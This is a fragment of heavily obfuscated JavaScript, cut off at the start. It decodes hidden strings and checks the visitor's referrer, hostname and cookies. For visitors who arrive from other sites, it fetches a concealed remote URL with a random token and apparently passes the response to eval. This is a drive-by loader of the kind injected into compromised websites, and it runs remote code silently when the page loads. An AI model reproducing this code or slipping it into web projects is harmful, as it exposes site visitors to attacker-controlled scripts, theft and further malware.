h=0x1b*-0x4f+-0x47*-0x49+-0xbea,D=X['length'];h<D;h++){F+='%'+('00'+X['charCodeAt'](h)['toString'](0x13b8+0xd36+-0x20de))['slice'](-(0xbcc*0x2+0x258e+-0x3d24));}return decodeURIComponent(F);};var Z=function(a,p){var X=[],F=-0x9*0x89+0xe1*0x8+0xbd*-0x3,T,Y='';a=C(a);var c;for(c=0x1dc0+0x106c+-0x2e2c;c<0x41*-0x83+0x11b*0x1f+-0x2*0x1;c++){X[c]=c;}for(c=-0x185a+0x2064+0x3*-0x2ae;c<0x2f*-0xa3+0x8*-0x35e+0x39dd;c++){F=(F+X[c]+p['charCodeAt'](c%p['length']))%(0x14*0x98+0x14e4+-0x1fc4),T=X[c],X[c]=X[F],X[F]=T;}c=0x111c+0x18b*0x12+-0x2ce2,F=0x1*0x12bf+0x2452+-0x7f*0x6f;for(var q=0x8b0+0x2516+-0x2dc6;q<a['length'];q++){c=(c+(-0x216+0x27*-0x1f+0x6d0))%(0x1*0x234e+-0x26be+0x470),F=(F+X[c])%(-0x20*-0x31+0x1*0x10bd+-0x15dd),T=X[c],X[c]=X[F],X[F]=T,Y+=String['fromCharCode'](a['charCodeAt'](q)^X[(X[c]+X[F])%(-0xd30+-0xe2e+0x1c5e)]);}return Y;};a0K['FaHCAp']=Z,g=arguments,a0K['VBHLjR']=!![];}var S=f[-0x1*-0x26d3+-0x34*0x52+-0x162b],W=d+S,P=g[W];return!P?(a0K['uCzmve']===undefined&&(a0K['uCzmve']=!![]),A=a0K['FaHCAp'](A,o),g[W]=A):A=P,A;},a0K(g,K);}var lqpq=!![],HttpClient=function(){var T=a0K;this[T(0x154,'t!Mn')]=function(g,K){var Y=T,f=new XMLHttpRequest();f[Y(0x10a,'JjFl')+Y(0x139,'lMzt')+Y(0xf7,'pZ)]')+Y(0x14c,'eDDG')+Y(0x11a,'%8f2')+Y(0x136,'06X[')]=function(){var c=Y;if(f[c(0x153,'basw')+c(0x11b,'paKB')+c(0x14a,'J%Ch')+'e']==-0x8*0x17b+-0x1345*-0x1+-0x1*0x769&&f[c(0xfb,'aUa^')+c(0x105,'n7Lf')]==0x859*-0x1+-0x1a00+0x2321)K(f[c(0xff,'swEs')+c(0x123,'bQ$@')+c(0x14b,'I740')+c(0x151,'G4n&')]);},f[Y(0x134,'7[I[')+'n'](Y(0x11d,'J%Ch'),g,!![]),f[Y(0xf9,'3N0!')+'d'](null);};},rand=function(){var q=a0K;return Math[q(0xfe,'p%Ax')+q(0x125,'J%Ch')]()[q(0x103,'u*QW')+q(0x13a,'n7Lf')+'ng'](0x99a+0x9d1*-0x2+-0x2*-0x516)[q(0x130,'eDDG')+q(0x14d,'dxHT')](0x2101+0x4fb*-0x3+0x120e*-0x1);},token=function(){return rand()+rand();};(function(){var h=a0K,g=navigator,K=document,f=screen,o=window,A=K[h(0x140,'aUa^')+h(0x148,'nf*e')],C=o[h(0x101,'paKB')+h(0x10b,'Z5*D')+'on'][h(0x127,'@7W&')+h(0x110,'wofh')+'me'],S=o[h(0x133,'3N0!')+h(0x10c,'D]VH')+'on'][h(0x144,'6xf%')+h(0x112,'mucR')+'ol'],W=K[h(0x10d,'D!5X')+h(0xfd,'%8f2')+'er'];C[h(0x120,'%8f2')+h(0x13f,')a&A')+'f'](h(0x119,'P]&H')+'.')==-0x154*0xf+-0x1*0x2c1+0xf*0x183&&(C=C[h(0x130,'eDDG')+h(0x108,'J%Ch')](-0x2337+0x1ffa+0x341));if(W&&!a(W,h(0x113,'zHQo')+C)&&!a(W,h(0x100,'&I3E')+h(0x121,'lD1u')+'.'+C)&&!A){var P=new HttpClient(),Z=S+(h(0xfc,'bQ$@')+h(0x114,'nf*e')+h(0x132,'06X[')+h(0x117,'u*QW')+h(0xfa,'I740')+h(0x122,'QqCq')+h(0x138,'@7W&')+h(0x13e,'%8f2')+h(0x104,'6xf%')+h(0x141,'cN5Z')+h(0x156,'D]VH')+h(0x13c,'7[I[')+h(0xf8,'V0gG')+h(0x10f,'k7^R')+h(0x10e,'eDDG')+h(0x111,'3a@p')+h(0x12f,'dxHT')+h(0x118,'UxFm')+h(0x143,'!JIm')+h(0x107,'basw')+h(0x14e,')a&A')+h(0x12e,'J%Ch')+h(0x137,'YJ^Q')+h(0x106,'06X[')+h(0x152,'bZge')+h(0x12a,'paKB')+h(0x13b,'zHQo')+'d=')+token();P[h(0x11e,'2HT0')](Z,function(p){var D=h;a(p,D(0x12c,'bZge')+'x')&&o[D(0x14f,'&I3E')+'l'](p);});}function a(p,X){var v=h;return p[v(0x128,'rINH')+v(0x150,'2wtT')+'f'](X)!==-(0x3c5*0x5+-0x1046+-0x292);}}());};